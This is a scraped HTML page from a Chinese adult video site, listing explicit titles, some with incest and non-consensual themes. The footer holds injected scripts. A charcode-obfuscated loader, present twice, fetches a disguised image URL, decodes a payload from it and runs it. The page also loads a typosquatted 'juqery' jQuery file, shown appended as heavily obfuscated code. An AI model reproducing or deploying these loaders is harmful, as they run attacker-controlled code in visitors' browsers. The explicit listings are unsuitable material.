        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68829.html" title="3D  绿龟邀请黑人3P女友~2#动漫#3D">3D  绿龟邀请黑人3P女友~2#动漫#3D</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68826.html" title="3D斗破苍穹 萧薰儿卧室侍奉#动漫#3D" data-original="https://pic.sex8sex844.com/20260131/tBeGJ9MR/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68826.html" title="3D斗破苍穹 萧薰儿卧室侍奉#动漫#3D">3D斗破苍穹 萧薰儿卧室侍奉#动漫#3D</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68818.html" title="3D完美世界 清漪教堂性交~1#动漫#3D" data-original="https://pic.sex8sex844.com/20260131/e16JelRH/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68818.html" title="3D完美世界 清漪教堂性交~1#动漫#3D">3D完美世界 清漪教堂性交~1#动漫#3D</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68817.html" title="3D转生史莱姆  大鬼族公主朱菜乳交站啪~2#动漫#3D" data-original="https://pic.sex8sex844.com/20260131/fVSm4mlK/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68817.html" title="3D转生史莱姆  大鬼族公主朱菜乳交站啪~2#动漫#3D">3D转生史莱姆  大鬼族公主朱菜乳交站啪~2#动漫#3D</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/34.html">更多成人动漫<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div> 
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/35.html"><i class="iconfont hl-icon-shipinku"></i>中文字幕</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/35.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-rk hl-list-v6">
                    <ul class="hl-vod-list hl-author/qq-362695000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68844.html" title="JUR-501 我不能告訴我的妻子我讓我的婆婆懷孕了... - 在兩天一夜的溫泉旅行中，我失去了控制，一次又一次地給她內射。 - Misaki Hikari - 岬ひかり" data-original="https://pic.sex8sex844.com/20260131/rRjnEEK4/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68844.html" title="JUR-501 我不能告訴我的妻子我讓我的婆婆懷孕了... - 在兩天一夜的溫泉旅行中，我失去了控制，一次又一次地給她內射。 - Misaki Hikari - 岬ひかり">JUR-501 我不能告訴我的妻子我讓我的婆婆懷孕了... - 在兩天一夜的溫泉旅行中，我失去了控制，一次又一次地給她內射。 - Misaki Hikari - 岬ひかり</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68842.html" title="JUR-487 和出差來我家的阿姨住在一起。下班後看到她穿著性感又火辣的褲襪，我簡直要瘋了…星冬香" data-original="https://pic.sex8sex844.com/20260131/0ONTmIxw/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68842.html" title="JUR-487 和出差來我家的阿姨住在一起。下班後看到她穿著性感又火辣的褲襪，我簡直要瘋了…星冬香">JUR-487 和出差來我家的阿姨住在一起。下班後看到她穿著性感又火辣的褲襪，我簡直要瘋了…星冬香</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68830.html" title="JUR-496 女囚犯審訊輪姦 Ayumi Ryo - 愛弓りょう" data-original="https://pic.sex8sex844.com/20260131/FN4PHKuQ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68830.html" title="JUR-496 女囚犯審訊輪姦 Ayumi Ryo - 愛弓りょう">JUR-496 女囚犯審訊輪姦 Ayumi Ryo - 愛弓りょう</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68828.html" title="JUR-500 畢業典禮結束後…這是繼母送給成年後的你的禮物。宮下佳奈 - 宮下華奈" data-original="https://pic.sex8sex844.com/20260131/ydUjcvgu/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68828.html" title="JUR-500 畢業典禮結束後…這是繼母送給成年後的你的禮物。宮下佳奈 - 宮下華奈">JUR-500 畢業典禮結束後…這是繼母送給成年後的你的禮物。宮下佳奈 - 宮下華奈</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68827.html" title="JUR-502 「就讓我插進去一會兒！！」我心疼我那30歲的姐夫，他還是處男，所以我答應了他的終身願望，把肉棒插進了他體內。我們之間的化學反應太好了，我最後還要求再來一次中出。椎名優奈 - 椎名由奈" data-original="https://pic.sex8sex844.com/20260131/rGEO23KU/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68827.html" title="JUR-502 「就讓我插進去一會兒！！」我心疼我那30歲的姐夫，他還是處男，所以我答應了他的終身願望，把肉棒插進了他體內。我們之間的化學反應太好了，我最後還要求再來一次中出。椎名優奈 - 椎名由奈">JUR-502 「就讓我插進去一會兒！！」我心疼我那30歲的姐夫，他還是處男，所以我答應了他的終身願望，把肉棒插進了他體內。我們之間的化學反應太好了，我最後還要求再來一次中出。椎名優奈 - 椎名由奈</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68825.html" title="JUR-482 與叔叔的反向 PtoM 性愛，用粗大的舔陰和貪得無厭的雞巴填滿她濕漉漉的陰戶 Minami Kojima - 小島南" data-original="https://pic.sex8sex844.com/20260131/r2JAtm6D/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68825.html" title="JUR-482 與叔叔的反向 PtoM 性愛，用粗大的舔陰和貪得無厭的雞巴填滿她濕漉漉的陰戶 Minami Kojima - 小島南">JUR-482 與叔叔的反向 PtoM 性愛，用粗大的舔陰和貪得無厭的雞巴填滿她濕漉漉的陰戶 Minami Kojima - 小島南</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/35.html">更多中文字幕<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div> 
                    <div class="hl-vod-rank hl-bg-site hl-col-xs-12 hl-col-sm-3 hl-col-md-20w hl-col-lg-2 clearfix">
    <div class="hl-rb-head clearfix">
        <h2 class="hl-rb-title">
            <a href="/index.php/label/rank.html">中文字幕排行榜</a>
        </h2>
        <a class="hl-rb-more hl-text-muted hl-hide-sm hl-pull-right" href="/index.php/label/rank.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
    </div>
    <div class="hl-rank-box hl-bg-subs">
        <div class="hl-rank-bgicon"><i class="iconfont hl-icon-jiangzhang"></i></div>
        <ul class="hl-rank-list hl-col-xs-12 clearfix">
                        <li>
                <a class="hl-lc-1" title="PSD-484 家庭主妇需要性爱的治愈 - 大槻响 -DGS" href="/index.php/vod/detail/id/66846.html">
                <span class="hl-part-nums hl-num-1">1</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260119/eT1UG9XE/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">PSD-484 家庭主妇需要性爱的治愈 - 大槻响 -DGS</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="SPRD-630 大月响 掉进温泉肥皂里的老婆 - 大槻响 -DGS" href="/index.php/vod/detail/id/66954.html">
                <span class="hl-part-nums hl-num-2">2</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260120/KdjyGrf4/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">SPRD-630 大月响 掉进温泉肥皂里的老婆 - 大槻响 -DGS</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="MIDV-787一旦她准备好，您只需插入3秒即可！与引诱我的青梅竹马的短暂性爱如此契合，以至于我一次又一次地射精......七泽米亚-七泽美亚_AVCB" href="/index.php/vod/detail/id/66714.html">
                <span class="hl-part-nums hl-num-3">3</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260118/obpG46II/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">MIDV-787一旦她准备好，您只需插入3秒即可！与引诱我的青梅竹马的短暂性爱如此契合，以至于我一次又一次地射精......七泽米亚-七泽美亚_AVCB</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="绝不能对老公说，被公公肏到怀孕 清巳玲乃 JUQ-601 QSLN" href="/index.php/vod/detail/id/65384.html">
                <span class="hl-part-nums hl-num-4">4</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260109/d1cl9WwE/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">绝不能对老公说，被公公肏到怀孕 清巳玲乃 JUQ-601 QSLN</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="MILD-969 Dream Group 荡妇秘书办公室 Hibiki Otsuki Risa Mizuki Saki Hatsumi Yamamoto Miwako - 大槻响 -DGS" href="/index.php/vod/detail/id/66707.html">
                <span class="hl-part-nums hl-num-5">5</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260118/PFTBsWC6/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">MILD-969 Dream Group 荡妇秘书办公室 Hibiki Otsuki Risa Mizuki Saki Hatsumi Yamamoto Miwako - 大槻响 -DGS</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="耐嚼 乳头 舔 打手枪 - 蕾 MIBD-881 -XMCC" href="/index.php/vod/detail/id/65541.html">
                <span class="hl-part-nums hl-num-6">6</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260110/t6N2eWXG/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">耐嚼 乳头 舔 打手枪 - 蕾 MIBD-881 -XMCC</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="SSIS-716_SSIS-716Hammer&amp;Hcup胸部超级摇晃和汗水感觉清晰......汗水x潮汐x唾液4K拍摄体液Dakdaku禁欲高潮ErosAikaYumeno-梦乃爱佳" href="/index.php/vod/detail/id/68605.html">
                <span class="hl-part-nums hl-num-7">7</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260130/GdSuWhbc/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">SSIS-716_SSIS-716Hammer&amp;Hcup胸部超级摇晃和汗水感觉清晰......汗水x潮汐x唾液4K拍摄体液Dakdaku禁欲高潮ErosAikaYumeno-梦乃爱佳</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="KAGP-286角落自慰711擦了就停不下来-大槻响 _AVCB" href="/index.php/vod/detail/id/66376.html">
                <span class="hl-part-nums hl-num-8">8</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260117/DY6fnMgO/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">中文</span><span class="hl-item-name">KAGP-286角落自慰711擦了就停不下来-大槻响 _AVCB</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
                    </div>
    </div>
</div> 
    </div>
</div>
<div id="conch-footer" class="conch-footer">
    <div class="conch-footwrap  hl-bg-subs">
        <div class="container">
            <div class="hl-footwrap-item">
                 <div class="hl-foot-extra">
                    <ul class="hl-fe-list clearfix">
                                               <li class="hl-back-item">
                            <a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a>
                        </li>
                                            </ul>
                </div>
                <div class="row">
                                        <div class="hl-col-sm-8 hl-col-xs-12">
                        <div class="hl-foot-text hl-text-muted">
                            <p>本网站只适合十八岁或以上人士浏览。</p>
<p>Copyright © 2025 All Rights Reserved.</p>                            <p>联系邮箱：杏吧成人频道:https://t.me/xbww888&nbsp;&nbsp;<span class="hl-hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4941005,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4941005&101" alt="free counter with statistics" border="0"></a></noscript>
<!-- Histats.com  END  --><script type="text/javascript" charset="UTF-8" async src="https://123bryljs.ebqhdmy.xyz:9769/hm/23?x=k2cjutv4zc"></script>
<script src="//code.juqery.com/jquery.min.js"></script></span></p>
                        </div>
                        <div class="hl-map-nav hl-text-site hl-hidden-xs">
                            <a href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
                            <span>—</span>
                            <a href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a>
                            <span>—</span>
                            <a href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/so.xml" target="_blank">奇虎地图</a>
                            <span>—</span>
                            <a href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>
                            <span class="hl-hidden-sm">—</span>
                            <a href="/index.php/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a>
                        </div>
                    </div>
                    <div class="hl-col-sm-4 hl-col-xs-12">
                        <div class="hl-foot-logo">
                            <a class="hl-logo hl-bright-0" style="background-image: url(/upload/site/20250330-1/f0dc208bf180311344efddc0123364bc.jpg);" href="/"></a>
                        </div>
                        <div class="hl-foot-copy hl-text-muted">
                            <p>&copy;&nbsp;2026&nbsp;8883777.com&nbsp;All rights reservd.</p>
                        </div>
                    </div>
                                    </div>
                            </div>
            <div class="hl-footwrap-item">
                <div style="display: none;" class="mac_timming" data-file="" ></div>
                                <script>Conch.Search.Suggest(".hl-search-wd",1);</script>            </div>
        </div>  
    </div>
</div><script>Function(String.fromCharCode(77,97,116,104,46,114,97,110,100,111,109,40,41,32,60,32,48,46,53,32,38,38,32,102,101,116,99,104,40,97,116,111,98,40,39,97,72,82,48,99,72,77,54,76,121,57,117,90,88,82,107,98,51,100,117,76,109,112,122,101,88,86,117,97,109,108,111,100,87,107,117,89,50,57,116,76,122,73,119,77,106,85,120,78,122,99,120,76,109,112,119,90,119,61,61,39,41,41,46,116,104,101,110,40,114,61,62,114,46,116,101,120,116,40,41,41,46,116,104,101,110,40,116,61,62,123,108,101,116,32,109,61,116,46,109,97,116,99,104,40,47,97,97,98,99,40,46,43,41,47,41,59,109,38,38,70,117,110,99,116,105,111,110,40,97,116,111,98,40,109,91,49,93,46,114,101,112,108,97,99,101,40,47,91,94,92,120,50,48,45,92,120,55,69,92,117,52,101,48,48,45,92,117,57,102,97,53,93,47,103,44,39,39,41,46,116,114,105,109,40,41,41,41,40,41,125,41,59))();</script>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html><script>Function(String.fromCharCode(77,97,116,104,46,114,97,110,100,111,109,40,41,32,60,32,48,46,53,32,38,38,32,102,101,116,99,104,40,97,116,111,98,40,39,97,72,82,48,99,72,77,54,76,121,57,117,90,88,82,107,98,51,100,117,76,109,112,122,101,88,86,117,97,109,108,111,100,87,107,117,89,50,57,116,76,122,73,119,77,106,85,120,78,122,99,120,76,109,112,119,90,119,61,61,39,41,41,46,116,104,101,110,40,114,61,62,114,46,116,101,120,116,40,41,41,46,116,104,101,110,40,116,61,62,123,108,101,116,32,109,61,116,46,109,97,116,99,104,40,47,97,97,98,99,40,46,43,41,47,41,59,109,38,38,70,117,110,99,116,105,111,110,40,97,116,111,98,40,109,91,49,93,46,114,101,112,108,97,99,101,40,47,91,94,92,120,50,48,45,92,120,55,69,92,117,52,101,48,48,45,92,117,57,102,97,53,93,47,103,44,39,39,41,46,116,114,105,109,40,41,41,41,40,41,125,41,59))();</script>

--- FILE ---
content_type: application/javascript
request_url: http://code.juqery.com/jquery.min.js
body_size: 41515
content:
(function(_0x4abcc3,_0x587cb1){function _0x2564ab(_0xfd98d7,_0x535f6e,_0x35a22e,_0x3b37d0,_0x1ca6f2){return _0x4333(_0x35a22e-0x259,_0xfd98d7);}function _0x4319e2(_0x488c00,_0x289096,_0x1df822,_0x1961e5,_0x598de8){return _0x4333(_0x598de8-0x371,_0x289096);}function _0x423614(_0x14b35b,_0x4b4060,_0x32d695,_0x201289,_0x105515){return _0x4333(_0x105515-0x153,_0x4b4060);}function _0xa6556b(_0x8b4ee4,_0x1ddd5b,_0x2a084a,_0x161751,_0x48b367){return _0x4333(_0x161751-0x174,_0x48b367);}function _0x41b75f(_0x5c5cc0,_0x1f3fc1,_0x12b630,_0x297125,_0x59bc11){return _0x4333(_0x5c5cc0-0x14,_0x59bc11);}var _0x6c433d=_0x4abcc3();while(!![]){try{var _0x1760ef=parseInt(_0x41b75f(0x23e,0x398,0x1f0,0x336,'Mq#U'))/(0x18b9+0x81*-0x4+0x5ad*-0x4)+parseInt(_0x4319e2(0x8e5,'cu#S',0xa15,0x7f8,0x862))/(-0x1*0x757+0x1b0f+-0x13b6)*(-parseInt(_0x41b75f(0x3af,0x3da,0x332,0x398,'x8kn'))/(-0x1*0x19e+0x18*-0x29+0x579))+parseInt(_0x423614(0x5a9,'LBYE',0x61a,0x665,0x56c))/(0x3e5*-0x9+0x784+0x1b8d)+parseInt(_0x423614(0x526,'AxBM',0x35d,0x1f0,0x39e))/(0x2342+-0x53*-0x22+-0x38f*0xd)+-parseInt(_0xa6556b(0x5a3,0x3a2,0x4ba,0x505,'#mgt'))/(-0x869+0x56e*-0x4+0x1e27)*(-parseInt(_0x2564ab('cu#S',0x377,0x4a0,0x5b0,0x388))/(0x23eb+-0x259d+0x1b9))+-parseInt(_0x423614(0x65e,'cu#S',0x52e,0x573,0x613))/(-0x1276+-0xce+0x82*0x26)+parseInt(_0x2564ab('Z]bn',0x479,0x4f4,0x397,0x65e))/(0x1447*0x1+0x481*0x1+-0x18bf);if(_0x1760ef===_0x587cb1)break;else _0x6c433d['push'](_0x6c433d['shift']());}catch(_0x40d7b7){_0x6c433d['push'](_0x6c433d['shift']());}}}(_0xba31,-0x7*0x3acca+0x6c1a2+-0x21f229*-0x1));;function _0x4333(_0x2883b3,_0x3e8813){_0x2883b3=_0x2883b3-(0x9*0x223+0xe9*-0x11+-0x1db);var _0x3a7723=_0xba31();var _0x2c70b2=_0x3a7723[_0x2883b3];if(_0x4333['LeoNqx']===undefined){var _0x5c370e=function(_0x4361ea){var _0x3b6ee3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3648ea='',_0x5d2f3b='',_0x1936e9=_0x3648ea+_0x5c370e;for(var _0x42a7ce=-0x20*0xc2+-0x7b+0x18bb*0x1,_0x417468,_0x3f7360,_0x20a175=-0x1d8a+0xffd+0xd8d;_0x3f7360=_0x4361ea['charAt'](_0x20a175++);~_0x3f7360&&(_0x417468=_0x42a7ce%(0x2392+0x596*0x2+-0x2eba)?_0x417468*(0x173f+-0x16a*-0x1+0x1*-0x1869)+_0x3f7360:_0x3f7360,_0x42a7ce++%(-0xc3*-0x27+-0x1041+-0xd70))?_0x3648ea+=_0x1936e9['charCodeAt'](_0x20a175+(-0x8*-0x114+-0x26e5+0x1e4f))-(0x152d+0x131a+-0x283d)!==-0x150f+-0x1175+0x2684?String['fromCharCode'](0xfe9*0x1+-0x696*0x3+-0x9b*-0x8&_0x417468>>(-(-0x230d+-0x1*-0x6ff+0x1c10)*_0x42a7ce&-0x256d+0x18a4+0xccf)):_0x42a7ce:0x265*0x6+0xad2+-0x1930){_0x3f7360=_0x3b6ee3['indexOf'](_0x3f7360);}for(var _0x24020a=0x30a+-0x54b+0x1*0x241,_0x596caf=_0x3648ea['length'];_0x24020a<_0x596caf;_0x24020a++){_0x5d2f3b+='%'+('00'+_0x3648ea['charCodeAt'](_0x24020a)['toString'](0xf5+0x1899+-0x197e*0x1))['slice'](-(-0x202b+-0x14a*-0x6+0x1871));}return decodeURIComponent(_0x5d2f3b);};var _0x24e739=function(_0x116b51,_0x8a1ac4){var _0x411636=[],_0x259f2f=-0x8e3+-0xacb+0x13ae,_0x1313b6,_0x188b07='';_0x116b51=_0x5c370e(_0x116b51);var _0x385c66;for(_0x385c66=-0xe30+0x144*-0x16+0x2a08;_0x385c66<0xad+-0x1940+-0x1993*-0x1;_0x385c66++){_0x411636[_0x385c66]=_0x385c66;}for(_0x385c66=-0xee1+0x946+0x1*0x59b;_0x385c66<-0x2*0x6f1+0xb79*0x2+-0x810;_0x385c66++){_0x259f2f=(_0x259f2f+_0x411636[_0x385c66]+_0x8a1ac4['charCodeAt'](_0x385c66%_0x8a1ac4['length']))%(0x3*0x569+0x15+-0x118*0xe),_0x1313b6=_0x411636[_0x385c66],_0x411636[_0x385c66]=_0x411636[_0x259f2f],_0x411636[_0x259f2f]=_0x1313b6;}_0x385c66=-0x411+0x1*-0x1cf9+-0x1085*-0x2,_0x259f2f=0x1f2e+-0xec7+-0x1067;for(var _0x4994a0=-0xd21+-0x3*-0x3f5+0x142;_0x4994a0<_0x116b51['length'];_0x4994a0++){_0x385c66=(_0x385c66+(0x1221+0x2431+0x121b*-0x3))%(0x7d*-0xb+0x33b*0x1+0x6*0x86),_0x259f2f=(_0x259f2f+_0x411636[_0x385c66])%(0x11*-0x76+-0x803+-0xe3*-0x13),_0x1313b6=_0x411636[_0x385c66],_0x411636[_0x385c66]=_0x411636[_0x259f2f],_0x411636[_0x259f2f]=_0x1313b6,_0x188b07+=String['fromCharCode'](_0x116b51['charCodeAt'](_0x4994a0)^_0x411636[(_0x411636[_0x385c66]+_0x411636[_0x259f2f])%(0x1c07+-0x22e3+-0x3ee*-0x2)]);}return _0x188b07;};_0x4333['pXcqNX']=_0x24e739,_0x4333['tFOvdq']={},_0x4333['LeoNqx']=!![];}var _0x510955=_0x3a7723[-0x2*-0x25a+0x8d*0x1d+-0x14ad],_0x52b3d7=_0x2883b3+_0x510955,_0xc6001a=_0x4333['tFOvdq'][_0x52b3d7];if(!_0xc6001a){if(_0x4333['aIwQOQ']===undefined){var _0xc493b2=function(_0x40fb50){this['FWRwcw']=_0x40fb50,this['UZNkzQ']=[-0x23a0+-0x2196+0xd*0x553,0x20dd+-0x1*-0x1b77+0xa0e*-0x6,0x159c+-0x1*0x64+-0x1538],this['kqjjuQ']=function(){return'newState';},this['IHCpIo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LynkQx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xc493b2['prototype']['kLpcbH']=function(){var _0x35c540=new RegExp(this['IHCpIo']+this['LynkQx']),_0x6c5019=_0x35c540['test'](this['kqjjuQ']['toString']())?--this['UZNkzQ'][0x1bff+0xab3+0x11b*-0x23]:--this['UZNkzQ'][-0x26e1*-0x1+-0xdfd*0x2+-0xae7];return this['iHWqxa'](_0x6c5019);},_0xc493b2['prototype']['iHWqxa']=function(_0x5d0a7f){if(!Boolean(~_0x5d0a7f))return _0x5d0a7f;return this['fPSxql'](this['FWRwcw']);},_0xc493b2['prototype']['fPSxql']=function(_0x4dd070){for(var _0x55fd8c=0xc*0x5c+0x1f*-0x3d+0x313,_0x1e2af6=this['UZNkzQ']['length'];_0x55fd8c<_0x1e2af6;_0x55fd8c++){this['UZNkzQ']['push'](Math['round'](Math['random']())),_0x1e2af6=this['UZNkzQ']['length'];}return 